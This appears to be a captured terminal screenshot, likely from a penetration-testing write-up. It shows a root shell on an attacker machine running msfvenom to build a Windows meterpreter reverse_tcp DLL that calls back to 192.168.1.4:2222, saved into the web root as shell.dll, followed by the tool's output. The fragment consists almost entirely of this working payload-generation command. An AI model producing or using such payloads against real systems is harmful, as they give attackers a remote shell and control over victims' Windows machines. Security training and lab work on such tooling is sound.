 ┌──(root💀feiniao)-[/var/www/html]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.4 lport=2222 -f dll > /var/www/html/shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes